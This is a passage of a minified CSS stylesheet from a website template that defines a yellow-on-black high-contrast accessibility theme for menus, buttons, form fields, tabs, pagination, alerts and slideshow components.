#jm-allpage .color3-ms .nav.menu li a:focus,body.highcontrast3 #jm-allpage .color4-ms .nav.menu li a:focus,body.highcontrast3 #jm-allpage .color5-ms .nav.menu li a:focus,body.highcontrast3 #jm-top3 .nav.menu li a:focus,body.highcontrast3 #jm-footer-mod .nav.menu li a:focus,body.highcontrast3 .nav.menu li span.separator:focus,body.highcontrast3 #jm-allpage .color1-ms .nav.menu li span.separator:focus,body.highcontrast3 #jm-allpage .color2-ms .nav.menu li span.separator:focus,body.highcontrast3 #jm-allpage .color3-ms .nav.menu li span.separator:focus,body.highcontrast3 #jm-allpage .color4-ms .nav.menu li span.separator:focus,body.highcontrast3 #jm-allpage .color5-ms .nav.menu li span.separator:focus,body.highcontrast3 #jm-top3 .nav.menu li span.separator:focus,body.highcontrast3 #jm-footer-mod .nav.menu li span.separator:focus{color: #ff0;background: #000;text-indent: 5px}body.highcontrast3 .nav.menu li a,body.highcontrast3 #jm-allpage .color1-ms .nav.menu li a,body.highcontrast3 #jm-allpage .color2-ms .nav.menu li a,body.highcontrast3 #jm-allpage .color3-ms .nav.menu li a,body.highcontrast3 #jm-allpage .color4-ms .nav.menu li a,body.highcontrast3 #jm-allpage .color5-ms .nav.menu li a,body.highcontrast3 #jm-top3 .nav.menu li a,body.highcontrast3 #jm-footer-mod .nav.menu li a{text-decoration: underline}body.highcontrast3 .nav.menu > li > a,body.highcontrast3 #jm-allpage .color1-ms .nav.menu > li > a,body.highcontrast3 #jm-allpage .color2-ms .nav.menu > li > a,body.highcontrast3 #jm-allpage .color3-ms .nav.menu > li > a,body.highcontrast3 #jm-allpage .color4-ms .nav.menu > li > a,body.highcontrast3 #jm-allpage .color5-ms .nav.menu > li > a,body.highcontrast3 #jm-top3 .nav.menu > li > a,body.highcontrast3 #jm-footer-mod .nav.menu > li > a,body.highcontrast3 .nav.menu > li > span.separator,body.highcontrast3 #jm-allpage .color1-ms .nav.menu > li > span.separator,body.highcontrast3 #jm-allpage .color2-ms .nav.menu > li > span.separator,body.highcontrast3 #jm-allpage .color3-ms .nav.menu > li > span.separator,body.highcontrast3 #jm-allpage .color4-ms .nav.menu > li > span.separator,body.highcontrast3 #jm-allpage .color5-ms .nav.menu > li > span.separator,body.highcontrast3 #jm-top3 .nav.menu > li > span.separator,body.highcontrast3 #jm-footer-mod .nav.menu > li > span.separator{background: none;padding-top: 14px;padding-bottom: 14px}body.highcontrast3 .nav.menu li.active > a,body.highcontrast3 #jm-allpage .color1-ms .nav.menu li.active > a,body.highcontrast3 #jm-allpage .color2-ms .nav.menu li.active > a,body.highcontrast3 #jm-allpage .color3-ms .nav.menu li.active > a,body.highcontrast3 #jm-allpage .color4-ms .nav.menu li.active > a,body.highcontrast3 #jm-allpage .color5-ms .nav.menu li.active > a,body.highcontrast3 #jm-top3 .nav.menu li.active > a,body.highcontrast3 #jm-footer-mod .nav.menu li.active > a,body.highcontrast3 .nav.menu li.active > span.separator,body.highcontrast3 #jm-allpage .color1-ms .nav.menu li.active > span.separator,body.highcontrast3 #jm-allpage .color2-ms .nav.menu li.active > span.separator,body.highcontrast3 #jm-allpage .color3-ms .nav.menu li.active > span.separator,body.highcontrast3 #jm-allpage .color4-ms .nav.menu li.active > span.separator,body.highcontrast3 #jm-allpage .color5-ms .nav.menu li.active > span.separator,body.highcontrast3 #jm-top3 .nav.menu li.active > span.separator,body.highcontrast3 #jm-footer-mod .nav.menu li.active > span.separator{color: #ff0;background: #000;text-indent: 5px}body.highcontrast3 .nav.menu > li.parent > ul,body.highcontrast3 #jm-allpage .color1-ms .nav.menu > li.parent > ul,body.highcontrast3 #jm-allpage .color2-ms .nav.menu > li.parent > ul,body.highcontrast3 #jm-allpage .color3-ms .nav.menu > li.parent > ul,body.highcontrast3 #jm-allpage .color4-ms .nav.menu > li.parent > ul,body.highcontrast3 #jm-allpage .color5-ms .nav.menu > li.parent > ul,body.highcontrast3 #jm-top3 .nav.menu > li.parent > ul,body.highcontrast3 #jm-footer-mod .nav.menu > li.parent > ul{margin-top: 0}body.highcontrast3 .nav.menu li a.banner-ms:hover,body.highcontrast3 .nav.menu li a.banner-ms:focus{text-indent: 0}body.highcontrast3 .nav.menu li a.banner-ms img{padding: 0}body.highcontrast3 #jm-allpage .dj-megamenu .nav.menu li a,body.highcontrast3 #jm-allpage .dj-megamenu .nav.menu li span.separator{color: #ff0;text-decoration: none;background-image: none;padding-top: 6px;padding-bottom: 6px}body.highcontrast3 #jm-allpage .dj-megamenu .nav.menu li a:hover,body.highcontrast3 #jm-allpage .dj-megamenu .nav.menu li span.separator:hover,body.highcontrast3 #jm-allpage .dj-megamenu .nav.menu li a:focus,body.highcontrast3 #jm-allpage .dj-megamenu .nav.menu li span.separator:focus{text-decoration: underline;color: #000;background: #ff0;text-indent: 5px}body.highcontrast3 #jm-allpage .dj-megamenu .nav.menu > li > a,body.highcontrast3 #jm-allpage .dj-megamenu .nav.menu > li > span.separator{background: none;padding-top: 14px;padding-bottom: 14px;text-indent: 5px}body.highcontrast3 #jm-allpage .dj-megamenu .nav.menu li.active > a,body.highcontrast3 #jm-allpage .dj-megamenu .nav.menu li.active > span.separator{color: #000;background: #ff0;text-indent: 5px}body.highcontrast3 .nav.menu li a img{background-color: #000;padding: 2px}body.highcontrast3 #jm-top-bar .nav.menu li a,body.highcontrast3 #jm-top-bar .nav.menu li span.separator{color: #000;background-image: none;text-indent: 0}body.highcontrast3 #jm-top-bar .nav.menu li a:hover,body.highcontrast3 #jm-top-bar .nav.menu li span.separator:hover,body.highcontrast3 #jm-top-bar .nav.menu li a:focus,body.highcontrast3 #jm-top-bar .nav.menu li span.separator:focus{color: #ff0;background: #000}body.highcontrast3 #jm-top-bar .nav.menu li a{text-decoration: underline}body.highcontrast3 #jm-top-bar .nav.menu li a:after:hover,body.highcontrast3 #jm-top-bar .nav.menu li a:after:focus{color: #ff0}body.highcontrast3 #jm-top-bar .nav.menu li.active > a,body.highcontrast3 #jm-top-bar .nav.menu li.active > span.separator{background: #000;color: #ff0}body.highcontrast3 #jm-allpage #jm-top-bar .skip-ms .nav.menu > li > a{color: #ff0;background: #00f}body.highcontrast3 #jm-allpage #jm-top-bar .skip-ms .nav.menu > li > a:hover,body.highcontrast3 #jm-allpage #jm-top-bar .skip-ms .nav.menu > li > a:focus{color: #ff0;background: #00f;text-indent: 0}body.highcontrast3 #jm-allpage .btn,body.highcontrast3 #jm-allpage .jm-module.color1-ms .btn,body.highcontrast3 #jm-allpage .jm-module.color2-ms .btn,body.highcontrast3 #jm-allpage .jm-module.color3-ms .btn,body.highcontrast3 #jm-allpage .jm-module.color4-ms .btn,body.highcontrast3 #jm-allpage .jm-module.color5-ms .btn,body.highcontrast3 #jm-allpage a.button,body.highcontrast3 #jm-allpage .jm-module.color1-ms a.button,body.highcontrast3 #jm-allpage .jm-module.color2-ms a.button,body.highcontrast3 #jm-allpage .jm-module.color3-ms a.button,body.highcontrast3 #jm-allpage .jm-module.color4-ms a.button,body.highcontrast3 #jm-allpage .jm-module.color5-ms a.button,body.highcontrast3 #jm-allpage input.button,body.highcontrast3 #jm-allpage .jm-module.color1-ms input.button,body.highcontrast3 #jm-allpage .jm-module.color2-ms input.button,body.highcontrast3 #jm-allpage .jm-module.color3-ms input.button,body.highcontrast3 #jm-allpage .jm-module.color4-ms input.button,body.highcontrast3 #jm-allpage .jm-module.color5-ms input.button,body.highcontrast3 #jm-allpage button.button,body.highcontrast3 #jm-allpage .jm-module.color1-ms button.button,body.highcontrast3 #jm-allpage .jm-module.color2-ms button.button,body.highcontrast3 #jm-allpage .jm-module.color3-ms button.button,body.highcontrast3 #jm-allpage .jm-module.color4-ms button.button,body.highcontrast3 #jm-allpage .jm-module.color5-ms button.button{background: #000;border-color: #000;color: #ff0 !important}body.highcontrast3 #jm-allpage .btn:hover,body.highcontrast3 #jm-allpage .jm-module.color1-ms .btn:hover,body.highcontrast3 #jm-allpage .jm-module.color2-ms .btn:hover,body.highcontrast3 #jm-allpage .jm-module.color3-ms .btn:hover,body.highcontrast3 #jm-allpage .jm-module.color4-ms .btn:hover,body.highcontrast3 #jm-allpage .jm-module.color5-ms .btn:hover,body.highcontrast3 #jm-allpage a.button:hover,body.highcontrast3 #jm-allpage .jm-module.color1-ms a.button:hover,body.highcontrast3 #jm-allpage .jm-module.color2-ms a.button:hover,body.highcontrast3 #jm-allpage .jm-module.color3-ms a.button:hover,body.highcontrast3 #jm-allpage .jm-module.color4-ms a.button:hover,body.highcontrast3 #jm-allpage .jm-module.color5-ms a.button:hover,body.highcontrast3 #jm-allpage input.button:hover,body.highcontrast3 #jm-allpage .jm-module.color1-ms input.button:hover,body.highcontrast3 #jm-allpage .jm-module.color2-ms input.button:hover,body.highcontrast3 #jm-allpage .jm-module.color3-ms input.button:hover,body.highcontrast3 #jm-allpage .jm-module.color4-ms input.button:hover,body.highcontrast3 #jm-allpage .jm-module.color5-ms input.button:hover,body.highcontrast3 #jm-allpage button.button:hover,body.highcontrast3 #jm-allpage .jm-module.color1-ms button.button:hover,body.highcontrast3 #jm-allpage .jm-module.color2-ms button.button:hover,body.highcontrast3 #jm-allpage .jm-module.color3-ms button.button:hover,body.highcontrast3 #jm-allpage .jm-module.color4-ms button.button:hover,body.highcontrast3 #jm-allpage .jm-module.color5-ms button.button:hover,body.highcontrast3 #jm-allpage .btn:focus,body.highcontrast3 #jm-allpage .jm-module.color1-ms .btn:focus,body.highcontrast3 #jm-allpage .jm-module.color2-ms .btn:focus,body.highcontrast3 #jm-allpage .jm-module.color3-ms .btn:focus,body.highcontrast3 #jm-allpage .jm-module.color4-ms .btn:focus,body.highcontrast3 #jm-allpage .jm-module.color5-ms .btn:focus,body.highcontrast3 #jm-allpage a.button:focus,body.highcontrast3 #jm-allpage .jm-module.color1-ms a.button:focus,body.highcontrast3 #jm-allpage .jm-module.color2-ms a.button:focus,body.highcontrast3 #jm-allpage .jm-module.color3-ms a.button:focus,body.highcontrast3 #jm-allpage .jm-module.color4-ms a.button:focus,body.highcontrast3 #jm-allpage .jm-module.color5-ms a.button:focus,body.highcontrast3 #jm-allpage input.button:focus,body.highcontrast3 #jm-allpage .jm-module.color1-ms input.button:focus,body.highcontrast3 #jm-allpage .jm-module.color2-ms input.button:focus,body.highcontrast3 #jm-allpage .jm-module.color3-ms input.button:focus,body.highcontrast3 #jm-allpage .jm-module.color4-ms input.button:focus,body.highcontrast3 #jm-allpage .jm-module.color5-ms input.button:focus,body.highcontrast3 #jm-allpage button.button:focus,body.highcontrast3 #jm-allpage .jm-module.color1-ms button.button:focus,body.highcontrast3 #jm-allpage .jm-module.color2-ms button.button:focus,body.highcontrast3 #jm-allpage .jm-module.color3-ms button.button:focus,body.highcontrast3 #jm-allpage .jm-module.color4-ms button.button:focus,body.highcontrast3 #jm-allpage .jm-module.color5-ms button.button:focus,body.highcontrast3 #jm-allpage .btn:active,body.highcontrast3 #jm-allpage .jm-module.color1-ms .btn:active,body.highcontrast3 #jm-allpage .jm-module.color2-ms .btn:active,body.highcontrast3 #jm-allpage .jm-module.color3-ms .btn:active,body.highcontrast3 #jm-allpage .jm-module.color4-ms .btn:active,body.highcontrast3 #jm-allpage .jm-module.color5-ms .btn:active,body.highcontrast3 #jm-allpage a.button:active,body.highcontrast3 #jm-allpage .jm-module.color1-ms a.button:active,body.highcontrast3 #jm-allpage .jm-module.color2-ms a.button:active,body.highcontrast3 #jm-allpage .jm-module.color3-ms a.button:active,body.highcontrast3 #jm-allpage .jm-module.color4-ms a.button:active,body.highcontrast3 #jm-allpage .jm-module.color5-ms a.button:active,body.highcontrast3 #jm-allpage input.button:active,body.highcontrast3 #jm-allpage .jm-module.color1-ms input.button:active,body.highcontrast3 #jm-allpage .jm-module.color2-ms input.button:active,body.highcontrast3 #jm-allpage .jm-module.color3-ms input.button:active,body.highcontrast3 #jm-allpage .jm-module.color4-ms input.button:active,body.highcontrast3 #jm-allpage .jm-module.color5-ms input.button:active,body.highcontrast3 #jm-allpage button.button:active,body.highcontrast3 #jm-allpage .jm-module.color1-ms button.button:active,body.highcontrast3 #jm-allpage .jm-module.color2-ms button.button:active,body.highcontrast3 #jm-allpage .jm-module.color3-ms button.button:active,body.highcontrast3 #jm-allpage .jm-module.color4-ms button.button:active,body.highcontrast3 #jm-allpage .jm-module.color5-ms button.button:active,body.highcontrast3 #jm-allpage .btn.active,body.highcontrast3 #jm-allpage .jm-module.color1-ms .btn.active,body.highcontrast3 #jm-allpage .jm-module.color2-ms .btn.active,body.highcontrast3 #jm-allpage .jm-module.color3-ms .btn.active,body.highcontrast3 #jm-allpage .jm-module.color4-ms .btn.active,body.highcontrast3 #jm-allpage .jm-module.color5-ms .btn.active,body.highcontrast3 #jm-allpage a.button.active,body.highcontrast3 #jm-allpage .jm-module.color1-ms a.button.active,body.highcontrast3 #jm-allpage .jm-module.color2-ms a.button.active,body.highcontrast3 #jm-allpage .jm-module.color3-ms a.button.active,body.highcontrast3 #jm-allpage .jm-module.color4-ms a.button.active,body.highcontrast3 #jm-allpage .jm-module.color5-ms a.button.active,body.highcontrast3 #jm-allpage input.button.active,body.highcontrast3 #jm-allpage .jm-module.color1-ms input.button.active,body.highcontrast3 #jm-allpage .jm-module.color2-ms input.button.active,body.highcontrast3 #jm-allpage .jm-module.color3-ms input.button.active,body.highcontrast3 #jm-allpage .jm-module.color4-ms input.button.active,body.highcontrast3 #jm-allpage .jm-module.color5-ms input.button.active,body.highcontrast3 #jm-allpage button.button.active,body.highcontrast3 #jm-allpage .jm-module.color1-ms button.button.active,body.highcontrast3 #jm-allpage .jm-module.color2-ms button.button.active,body.highcontrast3 #jm-allpage .jm-module.color3-ms button.button.active,body.highcontrast3 #jm-allpage .jm-module.color4-ms button.button.active,body.highcontrast3 #jm-allpage .jm-module.color5-ms button.button.active{background: #ff0;color: #000 !important}body.highcontrast3 #jm-allpage .btn.active,body.highcontrast3 #jm-allpage .jm-module.color1-ms .btn.active,body.highcontrast3 #jm-allpage .jm-module.color2-ms .btn.active,body.highcontrast3 #jm-allpage .jm-module.color3-ms .btn.active,body.highcontrast3 #jm-allpage .jm-module.color4-ms .btn.active,body.highcontrast3 #jm-allpage .jm-module.color5-ms .btn.active,body.highcontrast3 #jm-allpage a.button.active,body.highcontrast3 #jm-allpage .jm-module.color1-ms a.button.active,body.highcontrast3 #jm-allpage .jm-module.color2-ms a.button.active,body.highcontrast3 #jm-allpage .jm-module.color3-ms a.button.active,body.highcontrast3 #jm-allpage .jm-module.color4-ms a.button.active,body.highcontrast3 #jm-allpage .jm-module.color5-ms a.button.active,body.highcontrast3 #jm-allpage input.button.active,body.highcontrast3 #jm-allpage .jm-module.color1-ms input.button.active,body.highcontrast3 #jm-allpage .jm-module.color2-ms input.button.active,body.highcontrast3 #jm-allpage .jm-module.color3-ms input.button.active,body.highcontrast3 #jm-allpage .jm-module.color4-ms input.button.active,body.highcontrast3 #jm-allpage .jm-module.color5-ms input.button.active,body.highcontrast3 #jm-allpage button.button.active,body.highcontrast3 #jm-allpage .jm-module.color1-ms button.button.active,body.highcontrast3 #jm-allpage .jm-module.color2-ms button.button.active,body.highcontrast3 #jm-allpage .jm-module.color3-ms button.button.active,body.highcontrast3 #jm-allpage .jm-module.color4-ms button.button.active,body.highcontrast3 #jm-allpage .jm-module.color5-ms button.button.active,body.highcontrast3 #jm-allpage .btn:active,body.highcontrast3 #jm-allpage .jm-module.color1-ms .btn:active,body.highcontrast3 #jm-allpage .jm-module.color2-ms .btn:active,body.highcontrast3 #jm-allpage .jm-module.color3-ms .btn:active,body.highcontrast3 #jm-allpage .jm-module.color4-ms .btn:active,body.highcontrast3 #jm-allpage .jm-module.color5-ms .btn:active,body.highcontrast3 #jm-allpage a.button:active,body.highcontrast3 #jm-allpage .jm-module.color1-ms a.button:active,body.highcontrast3 #jm-allpage .jm-module.color2-ms a.button:active,body.highcontrast3 #jm-allpage .jm-module.color3-ms a.button:active,body.highcontrast3 #jm-allpage .jm-module.color4-ms a.button:active,body.highcontrast3 #jm-allpage .jm-module.color5-ms a.button:active,body.highcontrast3 #jm-allpage input.button:active,body.highcontrast3 #jm-allpage .jm-module.color1-ms input.button:active,body.highcontrast3 #jm-allpage .jm-module.color2-ms input.button:active,body.highcontrast3 #jm-allpage .jm-module.color3-ms input.button:active,body.highcontrast3 #jm-allpage .jm-module.color4-ms input.button:active,body.highcontrast3 #jm-allpage .jm-module.color5-ms input.button:active,body.highcontrast3 #jm-allpage button.button:active,body.highcontrast3 #jm-allpage .jm-module.color1-ms button.button:active,body.highcontrast3 #jm-allpage .jm-module.color2-ms button.button:active,body.highcontrast3 #jm-allpage .jm-module.color3-ms button.button:active,body.highcontrast3 #jm-allpage .jm-module.color4-ms button.button:active,body.highcontrast3 #jm-allpage .jm-module.color5-ms button.button:active{outline: 2px solid #f00}body.highcontrast3 a.btn,body.highcontrast3 a.button{text-decoration: none}body.highcontrast3 #jm-allpage select,body.highcontrast3 #jm-allpage textarea,body.highcontrast3 #jm-allpage input[type="text"],body.highcontrast3 #jm-allpage input[type="password"],body.highcontrast3 #jm-allpage input[type="datetime"],body.highcontrast3 #jm-allpage input[type="datetime-local"],body.highcontrast3 #jm-allpage input[type="date"],body.highcontrast3 #jm-allpage input[type="month"],body.highcontrast3 #jm-allpage input[type="time"],body.highcontrast3 #jm-allpage input[type="week"],body.highcontrast3 #jm-allpage input[type="number"],body.highcontrast3 #jm-allpage input[type="email"],body.highcontrast3 #jm-allpage input[type="url"],body.highcontrast3 #jm-allpage input[type="search"],body.highcontrast3 #jm-allpage input[type="tel"],body.highcontrast3 #jm-allpage input[type="color"],body.highcontrast3 #jm-allpage .uneditable-input{border-color: #000;color: #000;background: #ff0}body.highcontrast3 #jm-allpage select:focus,body.highcontrast3 #jm-allpage textarea:focus,body.highcontrast3 #jm-allpage input[type="text"]:focus,body.highcontrast3 #jm-allpage input[type="password"]:focus,body.highcontrast3 #jm-allpage input[type="datetime"]:focus,body.highcontrast3 #jm-allpage input[type="datetime-local"]:focus,body.highcontrast3 #jm-allpage input[type="date"]:focus,body.highcontrast3 #jm-allpage input[type="month"]:focus,body.highcontrast3 #jm-allpage input[type="time"]:focus,body.highcontrast3 #jm-allpage input[type="week"]:focus,body.highcontrast3 #jm-allpage input[type="number"]:focus,body.highcontrast3 #jm-allpage input[type="email"]:focus,body.highcontrast3 #jm-allpage input[type="url"]:focus,body.highcontrast3 #jm-allpage input[type="search"]:focus,body.highcontrast3 #jm-allpage input[type="tel"]:focus,body.highcontrast3 #jm-allpage input[type="color"]:focus,body.highcontrast3 #jm-allpage .uneditable-input:focus{border-color: #00f}body.highcontrast3 input::-moz-placeholder,body.highcontrast3 textarea::-moz-placeholder{color: #000;opacity: 1}body.highcontrast3 input:-ms-input-placeholder,body.highcontrast3 textarea:-ms-input-placeholder{color: #000}body.highcontrast3 input::-webkit-input-placeholder,body.highcontrast3 textarea::-webkit-input-placeholder{color: #000}body.highcontrast3 .nav-tabs > li > a,body.highcontrast3 dl.tabs > dt a{color: #000;background: #ff0;border: 1px solid #000;margin: 2px}body.highcontrast3 .nav-tabs > li > a:hover,body.highcontrast3 dl.tabs > dt a:hover,body.highcontrast3 .nav-tabs > li > a:focus,body.highcontrast3 dl.tabs > dt a:focus{color: #000;background: #ff0}body.highcontrast3 .nav-tabs > li.active > a,body.highcontrast3 dl.tabs > dt.open a{color: #00f;background: #ff0}body.highcontrast3 dd.tabs,body.highcontrast3 .tab-content{background: #ff0}body.highcontrast3 .nav-tabs.nav-stacked > li > a{border-color: #000}body.highcontrast3 .nav-tabs.nav-stacked > li > a:hover,body.highcontrast3 .nav-tabs.nav-stacked > li > a:focus{color: #00f}body.highcontrast3 .accordion-heading .accordion-toggle,body.highcontrast3 .pane-sliders h3.title a{color: #000}body.highcontrast3 .accordion-heading .accordion-toggle:focus,body.highcontrast3 .pane-sliders h3.title a:focus,body.highcontrast3 .accordion-heading .accordion-toggle:hover,body.highcontrast3 .pane-sliders h3.title a:hover{color: #00f}body.highcontrast3 .accordion-heading .accordion-toggle:after,body.highcontrast3 .pane-sliders h3.title a:after,body.highcontrast3 .accordion-heading .accordion-toggle:focus:after,body.highcontrast3 .pane-sliders h3.title a:focus:after,body.highcontrast3 .accordion-heading .accordion-toggle.collapsed:focus:after,body.highcontrast3 .pane-sliders h3.title a.collapsed:focus:after{color: #00f}body.highcontrast3 .well{border: none;background: none}body.highcontrast3 .dropdown-menu{background: #ff0;border-color: #000}body.highcontrast3 .dropdown-menu a{color: #00f}body.highcontrast3 .dropdown-menu a:hover,body.highcontrast3 .dropdown-menu a:focus{color: #ff0}body.highcontrast3 .dropdown-menu a:hover [class^="icon-"],body.highcontrast3 .dropdown-menu a:focus [class^="icon-"],body.highcontrast3 .dropdown-menu a:hover [class*=" icon-"],body.highcontrast3 .dropdown-menu a:focus [class*=" icon-"]{color: #ff0}body.highcontrast3 .caret{border-top-color: #ff0}body.highcontrast3 .btn:hover .caret,body.highcontrast3 .btn:focus .caret,body.highcontrast3 .open .caret{border-top-color: #000}body.highcontrast3 legend{color: #000;border-color: #000}body.highcontrast3 .table th,body.highcontrast3 table.category th,body.highcontrast3 .table td,body.highcontrast3 table.category td{border-color: #000}body.highcontrast3 .table th,body.highcontrast3 table.category th{background: #000;color: #ff0}body.highcontrast3 .table th a,body.highcontrast3 table.category th a{color: #ff0;text-decoration: underline}body.highcontrast3 .table th a:hover,body.highcontrast3 table.category th a:hover{text-decoration: none}body.highcontrast3 .table td,body.highcontrast3 table.category td{background: none}body.highcontrast3 .pager li > a,body.highcontrast3 .pager li > span{color: #ff0;background: #000;border-color: #000;text-decoration: none}body.highcontrast3 .pager li > a:hover,body.highcontrast3 .pager li > a:focus{color: #000;background: #ff0}body.highcontrast3 .pagination ul > li{margin: 5px 2px 0}body.highcontrast3 .pagination ul > li > a,body.highcontrast3 .pagination ul > li > span{color: #000;background: none;border-color: #000}body.highcontrast3 .pagination ul > li > a:hover,body.highcontrast3 .pagination ul > li > span:hover,body.highcontrast3 .pagination ul > li > a:focus,body.highcontrast3 .pagination ul > li > span:focus{color: #000;background: #ff0}body.highcontrast3 .pagination ul > li.active > a,body.highcontrast3 .pagination ul > li > span.pagenav{color: #ff0;background: #000}body.highcontrast3 .pagination ul li.pagination-start span.pagenav,body.highcontrast3 .pagination ul li.pagination-prev span.pagenav,body.highcontrast3 .pagination ul li.pagination-next span.pagenav,body.highcontrast3 .pagination ul li.pagination-end span.pagenav{border-color: transparent;background: none;color: #000}body.highcontrast3 .pagination ul li.pagination-start span.pagenav:hover,body.highcontrast3 .pagination ul li.pagination-prev span.pagenav:hover,body.highcontrast3 .pagination ul li.pagination-next span.pagenav:hover,body.highcontrast3 .pagination ul li.pagination-end span.pagenav:hover,body.highcontrast3 .pagination ul li.pagination-start span.pagenav:focus,body.highcontrast3 .pagination ul li.pagination-prev span.pagenav:focus,body.highcontrast3 .pagination ul li.pagination-next span.pagenav:focus,body.highcontrast3 .pagination ul li.pagination-end span.pagenav:focus{color: #000;background: none}body.highcontrast3 .pagination ul li.pagination-start a,body.highcontrast3 .pagination ul li.pagination-prev a,body.highcontrast3 .pagination ul li.pagination-next a,body.highcontrast3 .pagination ul li.pagination-end a{border-color: transparent;color: #000;background: none}body.highcontrast3 .pagination ul li.pagination-start a:hover,body.highcontrast3 .pagination ul li.pagination-prev a:hover,body.highcontrast3 .pagination ul li.pagination-next a:hover,body.highcontrast3 .pagination ul li.pagination-end a:hover,body.highcontrast3 .pagination ul li.pagination-start a:focus,body.highcontrast3 .pagination ul li.pagination-prev a:focus,body.highcontrast3 .pagination ul li.pagination-next a:focus,body.highcontrast3 .pagination ul li.pagination-end a:focus{color: #ff0;background: #000}body.highcontrast3 .pagination ul > li > a:hover,body.highcontrast3 .pagination ul > li > a:focus,body.highcontrast3 .pagination ul > .active > a,body.highcontrast3 .pagination ul > .active > span{color: #ff0 !important;background: #000}body.highcontrast3 .pagination ul > .active > a,body.highcontrast3 .pagination ul > .active > span{color: #ff0;background: #000}body.highcontrast3 span.highlight{color: #ff0;background-color: #00f}body.highcontrast3 hr{border-color: #000}body.highcontrast3 h3.jm-typo-title{border-color: #000}body.highcontrast3 .jm-color{color: #00f}body.highcontrast3 .jm-block span{background: #000;color: #ff0}body.highcontrast3 .jm-block.second span{background: #00f}body.highcontrast3 p.jmbadge,body.highcontrast3 span.jmbadge{background-image: url("../images/icons/white/badge.png")}body.highcontrast3 p.jmcalendar,body.highcontrast3 span.jmcalendar{background-image: url("../images/icons/white/calendar.png")}body.highcontrast3 p.jmchat,body.highcontrast3 span.jmchat{background-image: url("../images/icons/white/chat.png")}body.highcontrast3 p.jmcheck,body.highcontrast3 span.jmcheck{background-image: url("../images/icons/white/check.png")}body.highcontrast3 p.jmcloud,body.highcontrast3 span.jmcloud{background-image: url("../images/icons/white/cloud.png")}body.highcontrast3 p.jmdirection,body.highcontrast3 span.jmdirection{background-image: url("../images/icons/white/direction.png")}body.highcontrast3 p.jmdivide,body.highcontrast3 span.jmdivide{background-image: url("../images/icons/white/divide.png")}body.highcontrast3 p.jmerror,body.highcontrast3 span.jmerror{background-image: url("../images/icons/white/error.png")}body.highcontrast3 p.jmfire,body.highcontrast3 span.jmfire{background-image: url("../images/icons/white/fire.png")}body.highcontrast3 p.jmflag,body.highcontrast3 span.jmflag{background-image: url("../images/icons/white/flag.png")}body.highcontrast3 p.jmheart,body.highcontrast3 span.jmheart{background-image: url("../images/icons/white/heart.png")}body.highcontrast3 p.jmhome,body.highcontrast3 span.jmhome{background-image: url("../images/icons/white/home.png")}body.highcontrast3 p.jminfo,body.highcontrast3 span.jminfo{background-image: url("../images/icons/white/info.png")}body.highcontrast3 p.jmlist,body.highcontrast3 span.jmlist{background-image: url("../images/icons/white/list.png")}body.highcontrast3 p.jmmail,body.highcontrast3 span.jmmail{background-image: url("../images/icons/white/mail.png")}body.highcontrast3 p.jmpeople,body.highcontrast3 span.jmpeople{background-image: url("../images/icons/white/people.png")}body.highcontrast3 p.jmstar,body.highcontrast3 span.jmstar{background-image: url("../images/icons/white/star.png")}body.highcontrast3 p.jmstat,body.highcontrast3 span.jmstat{background-image: url("../images/icons/white/stat.png")}body.highcontrast3 .jm-info,body.highcontrast3 .jm-success,body.highcontrast3 .jm-alert,body.highcontrast3 .jm-warning{color: #000;background: #ff0}body.highcontrast3 .alert,body.highcontrast3 .alert-success,body.highcontrast3 .alert-danger,body.highcontrast3 .alert-error,body.highcontrast3 .alert-info{color: #000;background: #ff0;text-shadow: none}body.highcontrast3 .alert h4,body.highcontrast3 .alert-success h4,body.highcontrast3 .alert-danger h4,body.highcontrast3 .alert-error h4,body.highcontrast3 .alert-info h4{color: #00f}body.highcontrast3 .jm-code,body.highcontrast3 pre{color: #000;background: #ff0;border-color: #00f}body.highcontrast3 blockquote small{color: inherit}body.highcontrast3 .dj-slide-desc-text{background: #ff0 !important;color: #000 !important}body.highcontrast3 .dj-slide-desc-text a{color: #00f !important}body.highcontrast3 .dj-slide-title{color: #000 !important}body.highcontrast3 .dj-slide-title a{color: #000 !important}body.highcontrast3 .dj-slide-title a:hover{color: #00f !important}body.highcontrast3 #djmediatools .dj-categories a.dj-category,body.highcontrast3 #djmediatools .dj-categories a.dj-category:hover{color: #000}body.highcontrast3 #djmediatools .dj-categories .dj-ctitle-bg{background: #ff0;opacity: 1 !important}body.highcontrast3 #djmediatools .dj-categories .dj-ctitle-in{color: #000 !important}body.highcontrast3 #djmediatools .dj-categories .dj-ctitle-in:hover{color: #00f !important}body.highcontrast3 #jm-allpage .dj-readmore-wrapper .dj-readmore{padding: 0;color: #ff0 !important;border-color: #000;background: #000}body.highcontrast3 #jm-allpage .dj-readmore-wrapper .dj-readmore:hover{background: #00f;color: #ff0 !important;border-color: #00f}body.highcontrast3 .dj-load-button .dj-key{color: #00f !important}body.highcontrast3 .dj-mslider .dj-load-button{border-color: #000 !important}body.highcontrast3 .dj-mslider .dj-load-button.dj-load-button-active{background: #000 !important}body.highcontrast3 #jm-allpage .dj-mslider .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .dj-mslider .dj-slide a:hover img.dj-image{border-color: #000 !important}body.highcontrast3 .djslider-loader .load-button{border-color: #000 !important}body.highcontrast3 .djslider-loader .load-button.load-button-active{background: #000 !important}body.highcontrast3 #jm-allpage .djslider-loader .slider-container > ul > li img,body.highcontrast3 #jm-allpage .djslider-loader .slider-container > ul > li a img{border-color: #000 !important}body.highcontrast3 .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast3 .dj-slideshow .dj-load-button:hover .dj-key{color: #ff0 !important}body.highcontrast3 .dj-slideshow .dj-load-button-active,body.highcontrast3 .dj-slideshow .dj-load-button:hover{background: #000 !important}body.highcontrast3 #jm-allpage .dj-slideshow .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .dj-slideshow .dj-slide a:hover img.dj-image{border-color: #000 !important}body.highcontrast3 .dj-slideshowThumbs .dj-load-button img{border-color: #000 !important}body.highcontrast3 #jm-allpage .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .dj-slideshowThumbs .dj-slide a:hover img.dj-image{border-color: #000 !important}body.highcontrast3 .dj-tabber{border-color: #000 !important}body.highcontrast3 .box_skitter{margin: 0 auto;border: none !important}body.highcontrast3 .box_skitter .label_skitter{color: #000 !important}body.highcontrast3 .box_skitter .label_skitter p{color: #000 !important}body.highcontrast3 #jm-allpage .slider-wrapper .dj-readmore-wrapper a{color: #ff0 !important;background: #000 !important}body.highcontrast3 #jm-allpage .slider-wrapper .dj-readmore-wrapper a:hover{background: #00f !important}body.highcontrast3 #jm-allpage .dj-mslider .dj-load-button,body.highcontrast3 #jm-top3 .dj-mslider 